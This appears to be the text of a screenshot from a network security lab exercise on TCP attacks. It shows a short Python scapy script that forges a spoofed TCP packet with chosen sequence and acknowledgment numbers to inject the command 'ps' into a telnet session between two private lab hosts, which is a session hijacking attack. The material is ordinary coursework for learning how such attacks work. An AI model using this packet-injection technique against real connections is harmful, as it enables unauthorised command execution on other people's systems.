 Open
sha.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip=IP(src="10.9.0.6",dst="10.9.0.5")
5 tcp=TCP(sport=40196,dport=23,flags="A",seq=2593018486,ack=767043830)
6 data="ps\r\n"
7 pkt=ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0)